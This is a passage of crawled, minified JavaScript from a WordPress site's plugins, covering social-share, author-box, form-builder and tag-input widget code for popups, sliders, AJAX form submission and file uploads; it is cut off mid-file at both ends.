$(document).keydown(function(e){if(e.keyCode==27){$('.apss_email_share_popup').hide();$('.apss-popup-overlay').hide();$('.apss_email_share_popup').hide();$('.apss-social-share-popup').hide();$('.apss-social-share-popup-all-shares').hide()}});$('.apss-floating-bar-show-hide').toggle(function(){$('.apss-floating-social-networks').addClass('floatingbar-hidden');$('.apss-floating-bar-show-hide').addClass('apss-hidden')},function(){$('.apss-floating-social-networks').removeClass('floatingbar-hidden');$('.apss-floating-bar-show-hide').removeClass('apss-hidden')});$('.apss-sidebar-mobile-close').toggle(function(){$('.apss-social-share-sidebar-mobile-medias').fadeOut();$(this).addClass('open')},function(){$('.apss-social-share-sidebar-mobile-medias').fadeIn();$(this).removeClass('open')});$('.apss-sticky-header-close').click(function(){$('.apss-sticky-header-wrapper').css({transition:'all 0.6 ease-in-out',top:'-100%'})});if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){}else{var whatsapp_hide=frontend_js_object.whatsapp_hide;var viber_hide=frontend_js_object.viber_hide;var sms_hide=frontend_js_object.sms_hide;var messenger_hide=frontend_js_object.messenger_hide;if(whatsapp_hide=='1'){$('.apss-whatsapp').hide()}
if(viber_hide=='1'){$('.apss-viber').hide()}
if(sms_hide=='1'){$('.apss-sms').hide()}
if(messenger_hide=='1'){$('.apss-fb-messenger').hide()}}
var width=$(window).width(),height=$(window).height();if(width<=768){$('.apss-floating-bar-show-hide').hide()}
$(window).scroll(function(){var scroll=$(window).scrollTop();if(scroll>150){$(".apss-sticky-header-wrapper").addClass("apss-fixed-header")}else{$(".apss-sticky-header-wrapper").removeClass("apss-fixed-header")}})})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/ultimate-author-box/js/frontend.js?ver=1713759663
body_size: 1177
content:
jQuery(document).ready(function($){if($(".uab-frontend-wrapper .uap-profile-image").hasClass('uab-show-popup')){$(".uab-frontend-wrapper .uap-profile-image").each(function(){var btn=$(this);var modal=btn.closest(".uab-frontend-wrapper").siblings('.uab-frontend-popup-wrapper');var span=$(".uab-popup-close")[0];btn.on('click',function(){modal.fadeIn()});$('.uab-popup-close').on('click',function(){modal.fadeOut()});$('.uab-frontend-popup-wrapper').on('click',function(){modal.fadeOut()})})}
$('.uab-tab-index-wrapper').each(function(){var select=$(this);if(select.parent().hasClass('uab-template-10')||select.parent().hasClass('uab-template-14')){select.find('.uab-select-tab-header').on('click',function(){select.find('ul.uab-tabs').slideToggle(300);select.find('ul.uab-tabs li').each(function(){selector=$(this);selector.on('click',function(){var header=$(this).attr('data-name');selector.parent().siblings('.uab-select-tab-header').html(header);$(this).parent('ul').hide()})})})}});$('.uab-footer-twitter-feed').slick({infinite:!0,speed:5000,autoplay:!0,pauseOnHover:!0,slidesToShow:1,adaptiveHeight:!0,swipeToSlide:!0,centerPadding:'60px',});$('.uab-author-slider').each(function(){var containerWidth=parseInt($(this).closest('.UAB_Author_List_Widget').width());if(containerWidth>768){var SlideToShow=5}else if(containerWidth<768&&containerWidth>480){var SlideToShow=3}else{var SlideToShow=1}
$(this).slick({centerMode:!0,centerPadding:'60px',slidesToShow:SlideToShow,autoplaySpeed:2000,responsive:[{breakpoint:768,settings:{arrows:!1,centerMode:!0,centerPadding:'40px',slidesToShow:3}},{breakpoint:480,settings:{arrows:!1,centerMode:!0,centerPadding:'40px',slidesToShow:1}}]})});var tabCounter=$("#uab-tab-index-wrapper .uab-tabs li").length;if(tabCounter=='1'){$('#uab-tab-index-wrapper').hide()};$('.uap-contact-form-wrapper form.uab-contact-form').submit(function(){var selector=$(this);var to=selector.find('.uab-to-field').val();var from=selector.find('.uab-from-field').val();var email=selector.find('.uab-email-field').val();var phone=selector.find('.uab-phone-field').val();var subject=selector.find('.uab-subject-field').val();var message=selector.find('.uab-message-field').val();selector.find('.uab-ajax-loader').show();$.ajax({url:uab_js_obj.ajax_url,type:'post',data:{action:'uab_sendmail',_wpnonce:uab_js_obj._wpnonce,to:to,from:from,email:email,phone:phone,subject:subject,message:message},success:function(response){if(response=='success'){selector.find('.uab-ajax-loader').hide();selector.find('.uap-success-message').show();selector.find('.uab-from-field').val("");selector.find('.uab-email-field').val("");selector.find('.uab-phone-field').val("");selector.find('.uab-subject-field').val("");selector.find('.uab-message-field').val("")}else{}
console.log("success")}});return!1});$('ul.uab-tabs li').click(function(){var tab_id=$(this).attr('data-tab');$(this).closest('ul.uab-tabs').find('.tab-link').removeClass('uab-current');$(this).closest('.uab-frontend-wrapper').find('.uab-tab-content').removeClass('uab-current');$(this).addClass('uab-current');$(this).closest('.uab-frontend-wrapper').find("#"+tab_id).addClass('uab-current')});$('select.uab-tabs').on('change',function(){var tab_id=$(this).val()});count=0;className='';$('.uab-template-6 .uab-short-contact').find('.uab-contact-inner').each(function(){if($(this).contents().length!=0){count ++;className="uab-contact-count-"+count}});$('.uab-template-6 .uab-short-contact').addClass(className);$('.UAB_Author_List_Widget .uab-widget-popup').on('click',function(){var uab_popup=$(this);var author_id=$(this).find('span.uab-info').data('userid');$.post(uab_js_obj.ajax_url,{_ajax_nonce:uab_js_obj._wpnonce_popup,action:"uab_show_popup",author_id:author_id},function(data){var uab_popup_area=uab_popup.closest('.UAB_Author_List_Widget');uab_popup_area.after(data)
uab_popup_area.siblings('.uab-frontend-popup-wrapper').fadeIn();uab_popup_area.siblings('.uab-frontend-popup-wrapper').find('.uab-popup-close').on('click',function(){$(this).closest('.uab-frontend-popup-wrapper').fadeOut('400',function(){$(this).remove()})})})})})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/ultimate-form-builder/js/frontend.js?ver=1713759663
body_size: 3479
content:
(function($){function reset_form(selector){selector.find('input[type="text"]').val('');selector.find('input[type="email"]').val('');selector.find('input[type="password"]').val('');selector.find('input[type="number"]').val('');selector.find('textarea').val('');selector.find('input[type="checkbox"]').removeAttr('checked');selector.find('option').removeAttr('selected');selector.find('.sbHolder > a:nth-child(2)').each(function(){var replace_html=$(this).parent().find('ul > li > a').html();$(this).html(replace_html)});selector.find('.ufb-uploaded-files').val('');selector.find('.ufb-file-preview').html('');if($(selector).find('#g-recaptcha-response').length>0){grecaptcha.reset()}
if((selector).find('.wp-editor-wrap').length>0){tinyMCE.activeEditor.setContent('')}}
$(function(){$('.ufb-front-form').submit(function(e){e.preventDefault();var selector=$(this);if(selector.find('.ufb-wp-editor').length>0){tinyMCE.triggerSave()}
var form_data=selector.serializeArray();var captchaResponse=$(this).find('#g-recaptcha-response').val();captchaResponse=(captchaResponse)?captchaResponse:'';var ignore_fields=[];$(this).closest('form').find('.ufb-hidden-by-default').each(function(){if(!$(this).is(':visible')){ignore_fields.push($(this).data('field-id'))}});$.ajax({url:frontend_js_obj.ajax_url,type:'post',data:{_wpnonce:frontend_js_obj.ajax_nonce,form_data:form_data,captchaResponse:captchaResponse,action:'ufb_front_form_action',ignore_fields:ignore_fields},beforeSend:function(){selector.find('.ufb-form-loader').show();selector.find('.ufb-error').html('');$('.ufb-form-message').slideUp(300)},success:function(res){selector.find('.ufb-form-loader').hide();console.log(res);res=$.parseJSON(res);if(res.error_flag==1){for(error_key in res.error_keys){selector.find('div[data-error-key="'+error_key+'"]').html(res.error_keys[error_key])}
selector.find('.ufb-form-message').html(res.response_message).removeClass('ufb-success-message').addClass('ufb-error-message').slideDown(300);if(selector.find('#g-recaptcha-response').length>0){grecaptcha.reset()}}else{selector.find('.ufb-form-message').html(res.response_message).removeClass('ufb-error-message').addClass('ufb-success-message').slideDown(300);selector.find('.ufb-error').html('');if(res.form_hide&&res.form_hide==1){selector.closest('form').find('.ufb-inner-form-wrap').slideUp('slow')}
reset_form(selector);if(res.redirect_url!=''&&res.redirect_url){window.location=res.redirect_url}}}})});$('.ufb-front-form input[type="text"],.ufb-front-form input[type="email"],.ufb-front-form input[type="email"],.ufb-front-form textarea,.ufb-front-form input[type="password"]').keyup(function(){$(this).closest('.ufb-form-field').find('.ufb-error').html('')});$('.ufb-front-form input[type="radio"],.ufb-front-form input[type="checkbox"]').click(function(){$(this).closest('.ufb-form-field').find('.ufb-error').html('')});$('.ufb-front-form select').change(function(){$(this).closest('.ufb-form-field').find('.ufb-error').html('')});$('.ufb-math-captcha-ans').keyup(function(){$(this).closest('.ufb-form-field-wrap').find('.ufb-error').html('')});$(".ufb-template-1 .ufb-form-dropdown,.ufb-template-2 .ufb-form-dropdown,.ufb-template-3 .ufb-form-dropdown,.ufb-template-4 .ufb-form-dropdown,.ufb-template-5 .ufb-form-dropdown").selectbox();$('.ufb-form-reset').click(function(e){var selector=$(this).closest('form');reset_form(selector)});$('.ufb-form-datepicker').datepicker();$('.ufb-form-datepicker').each(function(){var date_format=$(this).data('date-format');if($.trim(date_format)==''){date_format='yy-mm-dd'}
$(this).datepicker("option","dateFormat",date_format)});$('.ufb-front-form .ufb-ui-slider').each(function(){var selector=$(this);var min_value=$(this).data('min-value');var max_value=$(this).data('max-value');var step=$(this).data('step');var pre_value=String($(this).data('pre-value'));pre_value=(pre_value=='')?min_value:pre_value;$(this).slider({min:min_value,max:max_value,step:step,value:pre_value,range:'min',slide:function(event,ui){$(this).closest('.ufb-form-field').find('.ufb-slider-value').html(ui.value);$(this).closest('.ufb-form-field').find('.ufb-ui-slider-value').val(ui.value)},change:function(event,ui){selector.closest('.ufb-form-field-wrap').find('.ufb-error').html('')}})});$('.ufb-front-form .ufb-range-slider').each(function(){var selector=$(this);var min_value=$(this).data('min-value');var max_value=$(this).data('max-value');var step=$(this).data('step');var pre_value=String($(this).data('pre-value'));var pre_value_array=pre_value.split('-');if(pre_value_array.length==1){pre_value_array=pre_value}
if(typeof(pre_value_array)==='string'){$(this).slider({min:min_value,max:max_value,step:step,range:!0,slide:function(event,ui){slider_min_value=ui.values[0];slider_max_value=ui.values[1];$(this).closest('.ufb-form-field').find('.ufb-slider-value').html(slider_min_value+' - '+slider_max_value);$(this).closest('.ufb-form-field').find('.ufb-ui-slider-value').val(slider_min_value+' - '+slider_max_value)},change:function(event,ui){selector.closest('.ufb-form-field-wrap').find('.ufb-error').html('')}})}else{$(this).slider({min:min_value,max:max_value,step:step,values:pre_value_array,range:!0,slide:function(event,ui){slider_min_value=ui.values[0];slider_max_value=ui.values[1];$(this).closest('.ufb-form-field').find('.ufb-slider-value').html(slider_min_value+' - '+slider_max_value);$(this).closest('.ufb-form-field').find('.ufb-ui-slider-value').val(slider_min_value+' - '+slider_max_value)},change:function(event,ui){selector.closest('.ufb-form-field-wrap').find('.ufb-error').html('')}})}});$('.ufb-thumb').click(function(){$('.ufb-thumb').removeClass('ufb-active-thumb');$(this).addClass('ufb-active-thumb');var thumb_value=$(this).find('.ufb-thumb-value').html();$(this).closest('.ufb-form-field').find('.ufb-thumb-store-value').val(thumb_value)});var upload_counter=0;var uploader={};$('.ufb-file-uploader').each(function(){upload_counter++;var attr_element_id=$(this).attr('id');var arr_element_id=attr_element_id.split('-');var element_id=arr_element_id[3];var extensions=$(this).data('extensions');var extensions_array=extensions.split(',');var size=$(this).data('max-upload-size');var multiple_upload=$(this).data('multiple-uploads');var limit_flag=0;var selector=$(this);var upload_limit=$(this).data('multiple-upload-limit');var uploader_label=$(this).data('upload-label');var upload_limit_message=$(this).data('multiple-upload-error-message');var extension_error_message=$(this).data('extension-error-message')
uploader['uploader'+upload_counter]=new qq.FileUploader({element:document.getElementById(attr_element_id),action:frontend_js_obj.ajax_url,params:{action:'ufb_file_upload_action',file_uploader_nonce:frontend_js_obj.ajax_nonce,allowedExtensions:extensions_array,sizeLimit:size,element_id:element_id},allowedExtensions:extensions_array,sizeLimit:size,minSizeLimit:50,uploadButtonText:uploader_label,onSubmit:function(id,fileName){if(multiple_upload==!0&&upload_limit!=-1){var limit_counter=selector.parent().find('.ufb-multiple-upload-limit').val();limit_counter++;selector.parent().find('.ufb-multiple-upload-limit').val(limit_counter);if(limit_counter>upload_limit){if(limit_flag==0){upload_limit_message=(upload_limit_message!='')?upload_limit_message:'Maximum number of files allowed is '+upload_limit;selector.parent().find('.ufb-error').html(upload_limit_message);limit_flag=1}
selector.parent().find('.ufb-multiple-upload-limit').val(upload_limit);return!1}}},onProgress:function(id,fileName,loaded,total){},onComplete:function(id,fileName,responseJSON){if(responseJSON.success){$('#'+attr_element_id).closest('.ufb-form-field').find('.ufb-error').html('');var extension_array=fileName.split('.');var extension=extension_array.pop();if(extension=='jpg'||extension=='jpeg'||extension=='png'||extension=='gif'||extension=='JPG'||extension=='JPEG'||extension=='PNG'||extension=='GIF'){var preview_img=responseJSON.url}else{var preview_img=frontend_js_obj.preview_img}
var preview_html='<div class="ufb-pro-prev-holder"><span class="ufb-prev-name">'+fileName+'</span><img src="'+preview_img+'" /><span class="ufb-pro-preview-remove" data-path="'+responseJSON.path+'" data-url="'+responseJSON.url+'" data-id="'+element_id+'" data-attachment-id="'+responseJSON.attachment_id+'">x</span></div>';if(multiple_upload){var url=responseJSON.url;var added_url=$('#'+attr_element_id).closest('.ufb-form-field').find('.ufb-uploaded-files').val();if(added_url==''){added_url=url}else{var added_url_array=added_url.split(',');added_url_array.push(url);added_url=added_url_array.join()}
$('#'+attr_element_id).closest('.ufb-form-field').find('.ufb-uploaded-files').val(added_url);$('#'+attr_element_id).closest('.ufb-form-field').find('.ufb-file-preview').append(preview_html)}else{$('#'+attr_element_id).closest('.ufb-form-field').find('.ufb-uploaded-files').val(responseJSON.url);$('#'+attr_element_id).closest('.ufb-form-field').find('.ufb-file-preview').html(preview_html)}}else{console.log(responseJSON)}},onCancel:function(id,fileName){},onError:function(id,fileName,xhr){},messages:{typeError:extension_error_message,sizeError:"{file} is too large, maximum file size is {sizeLimit}.",minSizeError:"{file} is too small, minimum file size is {minSizeLimit}.",emptyError:"{file} is empty, please select files again without it.",onLeave:"The files are being uploaded, if you leave now the upload will be cancelled."},showMessage:function(message){alert(message)},multiple:multiple_upload})});$('body').on('click','.ufb-pro-preview-remove',function(){var selector=$(this);var path=$(this).data('path');var ajax_url=frontend_js_obj.ajax_url;var url=$(this).data('url');var id=$(this).data('id');var attachment_id=$(this).data('attachment-id');$.ajax({url:ajax_url,data:'action=ufb_file_delete_action&path='+path+'&_wpnonce='+frontend_js_obj.ajax_nonce+'&attachment_id='+attachment_id,type:'post',success:function(res){if(res=='success'){var prev_url=selector.closest('.ufb-form-field').find('.ufb-uploaded-files').val();var new_url=prev_url.replace(url,'');new_url=new_url.replace(',,',',');selector.closest('.ufb-form-field').find('.ufb-uploaded-files').val(new_url);var limit_counter=selector.closest('.ufb-form-field').find('.ufb-multiple-upload-limit').val();limit_counter--;limit_counter=(limit_counter<0)?0:limit_counter;selector.closest('.ufb-form-field').find('.ufb-multiple-upload-limit').val(limit_counter);selector.parent().fadeOut('1500',function(){selector.parent().remove()})}}})});$('body').on('click','.ufb-next-step',function(){var selector=$(this);var current_step=$(this).data('step-ref');var next_step=parseInt(current_step)+1;var form_data=$(this).closest('form').serializeArray();var captchaResponse=$(this).closest('form').find('#g-recaptcha-response').val();captchaResponse=(captchaResponse)?captchaResponse:'';var ignore_fields=[];$(this).closest('form').find('.ufb-hidden-by-default').each(function(){if(!$(this).is(':visible')){ignore_fields.push($(this).data('field-id'))}});$.ajax({url:frontend_js_obj.ajax_url,type:'post',data:{_wpnonce:frontend_js_obj.ajax_nonce,form_data:form_data,current_step:current_step,action:'ufb_front_form_step_action',captchaResponse:captchaResponse,ignore_fields:ignore_fields},beforeSend:function(){selector.parent().find('.ufb-form-loader').show();selector.closest('.ufb-each-step-wrap').find('.ufb-error').html('');$('.ufb-step-error[data-step-ref="'+current_step+'"]').slideUp(500)},success:function(res){selector.parent().find('.ufb-form-loader').hide();res=$.parseJSON(res);if(res.error_flag==1){for(error_key in res.error_keys){selector.closest('.ufb-each-step-wrap').find('div[data-error-key="'+error_key+'"]').html(res.error_keys[error_key])}
var error_message=$('.ufb-step-error[data-step-ref="'+current_step+'"]').data('step-error-message');if(error_message!=''){$('.ufb-step-error[data-step-ref="'+current_step+'"]').html(error_message).slideDown(500)}
selector.closest('.ufb-each-step-wrap').find('div[data-step-ref="'+current_step+'"]').html()
if(selector.closest('.ufb-each-step-wrap').find('#g-recaptcha-response').length>0){grecaptcha.reset()}}else{selector.closest('form').find('.ufb-each-step-heading[data-step-ref="'+next_step+'"]').removeClass('ufb-incomplete-step').addClass('ufb-complete-step');selector.closest('.ufb-each-step-wrap').find('.ufb-error').html('');selector.closest('.ufb-each-step-wrap').hide().next('.ufb-each-step-wrap').show()}}})});$('body').on('click','.ufb-back-step',function(){var selector=$(this);var back_step=$(this).data('back-ref');var current_step=parseInt(back_step)+1;selector.closest('.ufb-each-step-wrap').hide().prev('.ufb-each-step-wrap').show();selector.closest('form').find('.ufb-each-step-heading[data-step-ref="'+current_step+'"]').removeClass('ufb-complete-step').addClass('ufb-incomplete-step')});$('body').on('click','.ufb-final-step',function(){var selector=$(this);var form_data=$(this).closest('form').serializeArray();var current_step=$(this).data('step-ref');var ignore_fields=[];$(this).closest('form').find('.ufb-hidden-by-default').each(function(){if(!$(this).is(':visible')){ignore_fields.push($(this).data('field-id'))}});$.ajax({url:frontend_js_obj.ajax_url,type:'post',data:{_wpnonce:frontend_js_obj.ajax_nonce,form_data:form_data,action:'ufb_front_form_step_action',ignore_fields:ignore_fields},beforeSend:function(){selector.parent().find('.ufb-form-loader').show();selector.closest('.ufb-each-step-wrap').find('.ufb-error').html('');$('.ufb-step-error[data-step-ref="'+current_step+'"]').slideUp(500)},success:function(res){selector.parent().find('.ufb-form-loader').hide();res=$.parseJSON(res);if(res.error_flag==1){for(error_key in res.error_keys){selector.closest('.ufb-each-step-wrap').find('div[data-error-key="'+error_key+'"]').html(res.error_keys[error_key])}
var error_message=$('.ufb-step-error[data-step-ref="'+current_step+'"]').data('step-error-message');if(error_message!=''){$('.ufb-step-error[data-step-ref="'+current_step+'"]').html(error_message).slideDown(500)}
if(selector.closest('.ufb-each-step-wrap').find('#g-recaptcha-response').length>0){grecaptcha.reset()}}else{selector.closest('.ufb-each-step-wrap').find('.ufb-error').html('');selector.closest('.ufb-each-step-wrap').slideUp(500,function(){selector.closest('form').find('.ufb-form-message').html(res.response_message).removeClass('ufb-error-message').addClass('ufb-success-message').slideDown(300);selector.closest('form').find('.ufb-error').html('');reset_form(selector.closest('form'));if(res.redirect_url!=''&&res.redirect_url){window.location=res.redirect_url}})}}})});$('.ufb-condition-trigger').change(function(){var value=$(this).val();var selector=$(this);if($(this).attr('type')&&$(this).attr('type')=='checkbox'){if(!$(this).is(':checked')){value=''}}
$(this).closest('.ufb-form-field').find('.ufb-logic-refs').each(function(){var logic=$(this).data('logic');var logic_check_value=$(this).data('logic-check-value');var logic_action=$(this).data('logic-action');var effect_field=$(this).data('effect-field');switch(logic){case 'equal':if(value==logic_check_value){if(effect_field!=''){if(logic_action=='show'){$('.ufb-form-field-wrap[data-field-id="'+effect_field+'"]').show()}else{$('.ufb-form-field-wrap[data-field-id="'+effect_field+'"]').hide()}}}else{if(effect_field!=''){if(logic_action=='show'){$('.ufb-form-field-wrap[data-field-id="'+effect_field+'"]').hide()}else{$('.ufb-form-field-wrap[data-field-id="'+effect_field+'"]').show()}}}
break;case 'less':value=(value=='')?0:parseInt(value);if(value<logic_check_value){if(effect_field!=''){if(logic_action=='show'){$('.ufb-form-field-wrap[data-field-id="'+effect_field+'"]').show()}else{$('.ufb-form-field-wrap[data-field-id="'+effect_field+'"]').hide()}}}else{if(effect_field!=''){if(logic_action=='show'){$('.ufb-form-field-wrap[data-field-id="'+effect_field+'"]').hide()}else{$('.ufb-form-field-wrap[data-field-id="'+effect_field+'"]').show()}}}
break;case 'greater':value=(value=='')?0:parseInt(value);if(value>logic_check_value){if(effect_field!=''){if(logic_action=='show'){$('.ufb-form-field-wrap[data-field-id="'+effect_field+'"]').show()}else{$('.ufb-form-field-wrap[data-field-id="'+effect_field+'"]').hide()}}}else{if(effect_field!=''){if(logic_action=='show'){$('.ufb-form-field-wrap[data-field-id="'+effect_field+'"]').hide()}else{$('.ufb-form-field-wrap[data-field-id="'+effect_field+'"]').show()}}}
break}})});$('.ufb-info-icon').mouseenter(function(){$(this).next('.ufb-info-icon-notes').show()});$('.ufb-info-icon').mouseleave(function(){$(this).next('.ufb-info-icon-notes').hide()});if(!!$.datepicker){$(document).unbind('mousedown',$.datepicker._checkExternalClick);$('html').mousedown($.datepicker._checkExternalClick)};$('.ufb-country-dropdown').change(function(){var country_name=$(this).val();var country_id=$(this).find('option[value="'+country_name+'"]').data('country-id');var key=$(this).data('country-trigger-key');if($('.ufb-states-dropdown[data-country-trigger-ref="'+key+'"]').length>0){var first_label=$('.ufb-states-dropdown[data-country-trigger-ref="'+key+'"]').data('first-option-label');$.ajax({type:'post',url:frontend_js_obj.ajax_url,data:{_wpnonce:frontend_js_obj.ajax_nonce,action:'ufb_get_states_from_country_action',country_id:country_id,first_label:first_label},beforeSend:function(xhr){$('.ufb-states-dropdown[data-country-trigger-ref="'+key+'"]').html('<option value="">'+first_label+'</option>')},success:function(res){$('.ufb-states-dropdown[data-country-trigger-ref="'+key+'"]').html(res)}})}});$('.ufb-states-dropdown').change(function(){var state_name=$(this).val();var state_id=$(this).find('option[value="'+state_name+'"]').data('state-id');var key=$(this).data('states-trigger-key');if($('.ufb-city-dropdown[data-states-trigger-ref="'+key+'"]').length>0){var first_label=$('.ufb-city-dropdown[data-states-trigger-ref="'+key+'"]').data('first-option-label');$.ajax({type:'post',url:frontend_js_obj.ajax_url,data:{_wpnonce:frontend_js_obj.ajax_nonce,action:'ufb_get_cities_from_state_action',state_id:state_id,first_label:first_label},beforeSend:function(xhr){$('.ufb-city-dropdown[data-states-trigger-ref="'+key+'"]').html('<option value="">'+first_label+'</option>')},success:function(res){$('.ufb-city-dropdown[data-states-trigger-ref="'+key+'"]').html(res)}})}});$('.ufb-form-reset').click(function(){$('.ufb-hidden-by-default').hide()})})}(jQuery))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/accesspress-anonymous-post-pro/js/tag-it.js?ver=1713759663
body_size: 2807
content:
(function($){$.widget('ui.tagit',{options:{allowDuplicates:!1,caseSensitive:!0,fieldName:'tags',placeholderText:null,readOnly:!1,removeConfirmation:!1,tagLimit:null,availableTags:[],autocomplete:{},showAutocompleteOnFocus:!1,allowSpaces:!1,singleField:!1,singleFieldDelimiter:',',singleFieldNode:null,animate:!0,tabIndex:null,beforeTagAdded:null,afterTagAdded:null,beforeTagRemoved:null,afterTagRemoved:null,onTagClicked:null,onTagLimitExceeded:null,onTagAdded:null,onTagRemoved:null,tagSource:null},_create:function(){var that=this;if(this.element.is('input')){this.tagList=$('<ul></ul>').insertAfter(this.element);this.options.singleField=!0;this.options.singleFieldNode=this.element;this.element.addClass('tagit-hidden-field')}else{this.tagList=this.element.find('ul, ol').andSelf().last()}
this.tagInput=$('<input type="text" />').addClass('ui-widget-content');if(this.options.readOnly)this.tagInput.attr('disabled','disabled');if(this.options.tabIndex){this.tagInput.attr('tabindex',this.options.tabIndex)}
if(this.options.placeholderText){this.tagInput.attr('placeholder',this.options.placeholderText)}
if(!this.options.autocomplete.source){this.options.autocomplete.source=function(search,showChoices){var filter=search.term.toLowerCase();var choices=$.grep(this.options.availableTags,function(element){return(element.toLowerCase().indexOf(filter)===0)});if(!this.options.allowDuplicates){choices=this._subtractArray(choices,this.assignedTags())}
showChoices(choices)}}
if(this.options.showAutocompleteOnFocus){this.tagInput.focus(function(event,ui){that._showAutocomplete()});if(typeof this.options.autocomplete.minLength==='undefined'){this.options.autocomplete.minLength=0}}
if($.isFunction(this.options.autocomplete.source)){this.options.autocomplete.source=$.proxy(this.options.autocomplete.source,this)}
if($.isFunction(this.options.tagSource)){this.options.tagSource=$.proxy(this.options.tagSource,this)}
this.tagList.addClass('tagit').addClass('ui-widget ui-widget-content ui-corner-all').append($('<li class="tagit-new"></li>').append(this.tagInput)).click(function(e){var target=$(e.target);if(target.hasClass('tagit-label')){var tag=target.closest('.tagit-choice');if(!tag.hasClass('removed')){that._trigger('onTagClicked',e,{tag:tag,tagLabel:that.tagLabel(tag)})}}else{that.tagInput.focus()}});var addedExistingFromSingleFieldNode=!1;if(this.options.singleField){if(this.options.singleFieldNode){var node=$(this.options.singleFieldNode);var tags=node.val().split(this.options.singleFieldDelimiter);node.val('');$.each(tags,function(index,tag){that.createTag(tag,null,!0);addedExistingFromSingleFieldNode=!0})}else{this.options.singleFieldNode=$('<input type="hidden" style="display:none;" value="" name="'+this.options.fieldName+'" />');this.tagList.after(this.options.singleFieldNode)}}
if(!addedExistingFromSingleFieldNode){this.tagList.children('li').each(function(){if(!$(this).hasClass('tagit-new')){that.createTag($(this).text(),$(this).attr('class'),!0);$(this).remove()}})}
this.tagInput.keydown(function(event){if(event.which==$.ui.keyCode.BACKSPACE&&that.tagInput.val()===''){var tag=that._lastTag();if(!that.options.removeConfirmation||tag.hasClass('remove')){that.removeTag(tag)}else if(that.options.removeConfirmation){tag.addClass('remove ui-state-highlight')}}else if(that.options.removeConfirmation){that._lastTag().removeClass('remove ui-state-highlight')}
if((event.which===$.ui.keyCode.COMMA&&event.shiftKey===!1)||event.which===$.ui.keyCode.ENTER||(event.which==$.ui.keyCode.TAB&&that.tagInput.val()!=='')||(event.which==$.ui.keyCode.SPACE&&that.options.allowSpaces!==!0&&($.trim(that.tagInput.val()).replace(/^s*/,'').charAt(0)!='"'||($.trim(that.tagInput.val()).charAt(0)=='"'&&$.trim(that.tagInput.val()).charAt($.trim(that.tagInput.val()).length-1)=='"'&&$.trim(that.tagInput.val()).length-1!==0)))){if(!(event.which===$.ui.keyCode.ENTER&&that.tagInput.val()==='')){event.preventDefault()}
if(!(that.options.autocomplete.autoFocus&&that.tagInput.data('autocomplete-open'))){that.tagInput.autocomplete('close');that.createTag(that._cleanedInput())}}}).blur(function(e){if(!that.tagInput.data('autocomplete-open')){that.createTag(that._cleanedInput())}});if(this.options.availableTags||this.options.tagSource||this.options.autocomplete.source){var autocompleteOptions={select:function(event,ui){that.createTag(ui.item.value);return!1}};$.extend(autocompleteOptions,this.options.autocomplete);autocompleteOptions.source=this.options.tagSource||autocompleteOptions.source;this.tagInput.autocomplete(autocompleteOptions).bind('autocompleteopen.tagit',function(event,ui){that.tagInput.data('autocomplete-open',!0)}).bind('autocompleteclose.tagit',function(event,ui){that.tagInput.data('autocomplete-open',!1)});this.tagInput.autocomplete('widget').addClass('tagit-autocomplete')}},destroy:function(){$.Widget.prototype.destroy.call(this);this.element.unbind('.tagit');this.tagList.unbind('.tagit');this.tagInput.removeData('autocomplete-open');this.tagList.removeClass(['tagit','ui-widget','ui-widget-content','ui-corner-all','tagit-hidden-field'].join(' '));if(this.element.is('input')){this.element.removeClass('tagit-hidden-field');this.tagList.remove()}else{this.element.children('li').each(function(){if($(this).hasClass('tagit-new')){$(this).remove()}else{$(this).removeClass(['tagit-choice','ui-widget-content','ui-state-default','ui-state-highlight','ui-corner-all','remove','tagit-choice-editable','tagit-choice-read-only'].join(' '));$(this).text($(this).children('.tagit-label').text())}});if(this.singleFieldNode){this.singleFieldNode.remove()}}
return this},_cleanedInput:function(){return $.trim(this.tagInput.val().replace(/^"(.*)"$/,'$1'))},_lastTag:function(){return this.tagList.find('.tagit-choice:last:not(.removed)')},_tags:function(){return this.tagList.find('.tagit-choice:not(.removed)')},assignedTags:function(){var that=this;var tags=[];if(this.options.singleField){tags=$(this.options.singleFieldNode).val().split(this.options.singleFieldDelimiter);if(tags[0]===''){tags=[]}}else{this._tags().each(function(){tags.push(that.tagLabel(this))})}
return tags},_updateSingleTagsField:function(tags){$(this.options.singleFieldNode).val(tags.join(this.options.singleFieldDelimiter)).trigger('change')},_subtractArray:function(a1,a2){var result=[];for(var i=0;i<a1.length;i++){if($.inArray(a1[i],a2)==-1){result.push(a1[i])}}
return result},tagLabel:function(tag){if(this.options.singleField){return $(tag).find('.tagit-label:first').text()}else{return $(tag).find('input:first').val()}},_showAutocomplete:function(){this.tagInput.autocomplete('search','')},_findTagByLabel:function(name){var that=this;var tag=null;this._tags().each(function(i){if(that._formatStr(name)==that._formatStr(that.tagLabel(this))){tag=$(this);return!1}});return tag},_isNew:function(name){return!this._findTagByLabel(name)},_formatStr:function(str){if(this.options.caseSensitive){return str}
return $.trim(str.toLowerCase())},_effectExists:function(name){return Boolean($.effects&&($.effects[name]||($.effects.effect&&$.effects.effect[name])))},createTag:function(value,additionalClass,duringInitialization){var that=this;value=$.trim(value);if(this.options.preprocessTag){value=this.options.preprocessTag(value)}
if(value===''){return!1}
if(!this.options.allowDuplicates&&!this._isNew(value)){var existingTag=this._findTagByLabel(value);if(this._trigger('onTagExists',null,{existingTag:existingTag,duringInitialization:duringInitialization})!==!1){if(this._effectExists('highlight')){existingTag.effect('highlight')}}
return!1}
if(this.options.tagLimit&&this._tags().length>=this.options.tagLimit){this._trigger('onTagLimitExceeded',null,{duringInitialization:duringInitialization});return!1}
var label=$(this.options.onTagClicked?'<a class="tagit-label"></a>':'<span class="tagit-label"></span>').text(value);var tag=$('<li></li>').addClass('tagit-choice ui-widget-content ui-state-default ui-corner-all').addClass(additionalClass).append(label);if(this.options.readOnly){tag.addClass('tagit-choice-read-only')}else{tag.addClass('tagit-choice-editable');var removeTagIcon=$('<span></span>').addClass('ui-icon ui-icon-close');var removeTag=$('<a><span class="text-icon">\xd7</span></a>').addClass('tagit-close').append(removeTagIcon).click(function(e){that.removeTag(tag)});tag.append(removeTag)}
